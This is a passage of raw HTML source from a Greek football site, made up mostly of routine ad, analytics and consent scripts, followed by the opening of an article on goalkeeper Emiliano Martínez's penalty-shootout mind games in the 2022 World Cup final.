tnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/43087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=43087' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2022%2F12%2F20%2Fmartinez-o-penaltakias-i-texni-tis-eksapatisis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2022%2F12%2F20%2Fmartinez-o-penaltakias-i-texni-tis-eksapatisis%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-43087 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Αφιερώματα  </span>
  <h1 class="white-c font-xl franklin">Μαρτίνεζ ο «πεναλτάκιας»: Η τέχνη της εξαπάτησης</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2022/12/emiliano-1024x683.jpg" alt="Μαρτίνεζ ο «πεναλτάκιας»: Η τέχνη της εξαπάτησης" width="1024" height="683" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/683;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2022/12/emiliano-1024x683.jpg" alt="Μαρτίνεζ ο «πεναλτάκιας»: Η τέχνη της εξαπάτησης" width="1024" height="683" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/geo-papa/">Γιώργος Παπαϊώαννου </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="20-12-2022">
        20.12.2022 | 15:00      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        O «σπεσιαλίστας» στις αποκρούσεις πέναλτι, Εμιλιάνο Μαρτίνεζ, παρέδωσε δωρεάν σεμινάρια στον τελικό ενός Παγκοσμίου Κυπέλλου.       </h2>
        



        
      <div class="thecontent">
        

      <p>«<em>Το ποδόσφαιρο είναι η τέχνη της εξαπάτησης</em>» είχε πει κάποτε ο Ντιέγκο Μαραντόνα. Το «χέρι του Θεού» ενσάρκωνε αυτήν του την ατάκα. Για τον συμπατριώτη του, Εμιλιάνο Μαρτίνεζ, αυτή η φράση εξελίχθηκε σε «μότο ζωής». Ο κατεργάρης Αργεντίνος έχει χτίσει την καριέρα του ως σπεσιαλίστας στις αποκρούσεις πέναλτι. Ειδικότερα, σε <strong>κανονική διάρκεια αγώνων</strong>, μετράει <strong>10 αποκρούσεις σε 35 πέναλτι (</strong>71% ποσοστό επιτυχίας των εκτελεστών). Επιπλέον, από τα <strong>24 πέναλτι</strong> που έχει αντιμετωπίσει στη <strong>ψυχοφθόρα διαδικασία</strong>, τα <strong>8 ΔΕΝ έχουν καταλήξει στην εστία του</strong>.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Για να το πετύχει αυτό έχει επιστρατευτεί ουκ ολίγες φορές κάποιες «ζαβολιές» προκειμένου να μπει στο μυαλό των αντιπάλου του. Πιο πρόσφατο παράδειγμα; Μα φυσικά, η διαδικασία των πέναλτι στον τελικό του Μουντιάλ κόντρα στη Γαλλία. Εκεί όπου χρησιμοποίησε κάθε τρικ διαθέσιμο για να οδηγήσει την «αλμπισελέστε» στο πρώτο της Μουντιάλ μετά από 36 χρόνια.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<p>Χάρη στα mind games του, η Αργεντινή απέκτησε ένα τεράστιο ψυχολογικό προβάδισμα πριν από κάθε εκτέλεση πέναλτι. Το αποτέλεσμα ήταν οι «τρικολόρ» να χάσουν 2/4 πέναλτι που εκτέλεσαν και οι Αργεντινοί να στεφθούν Πρωταθλητές κόσμου.
<p>Ας δούμε πώς ο Εμιλιάνο Μαρτίνεζ έκρινε τη ρώσικη ρουλέτα μέσα από την ανάλυση του ψυχολόγου, Geir Gordet.        <div id="ocm-inread"></div>      
		  
      
<h4><strong>Πλεονέκτημα Αργεντινή πριν καν ξεκινήσουμε</strong></h4>
